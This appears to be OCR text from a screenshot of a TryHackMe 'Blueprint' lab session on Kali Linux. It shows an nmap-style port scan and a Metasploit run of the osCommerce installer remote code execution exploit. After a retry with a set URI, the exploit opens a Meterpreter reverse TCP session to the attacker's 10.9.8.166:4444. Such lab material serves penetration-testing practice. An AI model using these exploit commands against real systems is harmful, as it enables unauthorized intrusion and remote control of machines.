 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:10 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Scanning 10.10.171.219 [65535 ports]
Discovered open port 3306/tcp on 10.10.171.219
Discovered open port 445/tcp on 10.10.171.219
Discovered open port 139/tcp on 10.10.171.219
Discovered open port 80/tcp on 10.10.171.219
Discovered open port 135/tcp on 10.10.171.219
Discovered open port 8080/tcp on 10.10.171.219
Discovered open port 443/tcp on 10.10.171.219
Increasing send delay for 10.10.171.219 from 0 to 5 due to 47 out of 117 dropped probes since
last increase.
Connect Scan Timing: About 2.12% done; ETC: 08:28 (0:23:52 remaining)
Increasing send delay for 10.10.171.219 from 5 to 10 due to max_successful_tryno increase to 5
Warning: 10.10.171.219 giving up on port because retransmission cap hit (6).
Connect Scan Timing: About 2.55% done; ETC: 08:43 (0:38:52 remaining)
Connect Scan Timing: About 4.57% done; ETC: 08:36 (0:31:42 remaining)
Connect Scan Timing: About 6.33% done; ETC: 08:35 (0:29:51 remaining)
Connect Scan Timing: About 8.20% done; ETC: 08:34 (0:28:10 remaining)
Discovered open port 49152/tcp on 10.10.171.219
Connect Scan Timing: About 12.73% done; ETC: 08:34 (0:26:30 remaining)
Connect Scan Timing: About 17.83% done; ETC: 08:34 (0:24:58 remaining)
Connect Scan Timing: About 18.60% done; ETC: 08:36 (0:26:33 remaining)
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
└─$ ls -la
total 80
drwxr-xr-x 3 kali kali 4096 May 8 20:40 .
drwxr-xr-x 15 kali kali 4096 May 17 08:06 ..
drwxr-xr-x 8 kali kali 4096 May 7 08:08 .git
-rwxr-xr-x 1 kali kali 44551 May 7 08:08 pimpmykali.sh
-rw-r--r-- 1 kali kali 22783 May 7 08:08 README.md
┌──(kali㉿kali)-[~/…/INE/eCPPT/ECPPT_TEST/pimpmykali]
└─$ cd ~/Desktop/TryHackMe/Blueprint
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$
kali@kali: ~/Desktop/TryHackMe/Blueprint 190x22
msf5 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set rhosts 10.10.171.219
rhosts => 10.10.171.219
msf5 exploit(multi/http/oscommerce_installer_unauth_code_exec) > run
[*] Started reverse TCP handler on 10.9.8.166:4444
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set uri oscommerce-2.3.4/catalog/install/
uri => oscommerce-2.3.4/catalog/install/
msf5 exploit(multi/http/oscommerce_installer_unauth_code_exec) > run
[*] Started reverse TCP handler on 10.9.8.166:4444
[*] Sending stage (38288 bytes) to 10.10.171.219
[*] Meterpreter session 1 opened (10.9.8.166:4444 -> 10.10.171.219:49217) at 2021-07-04 08:09:45 -0400
\
meterpreter >
meterpreter > \
meterpreter >
meterpreter >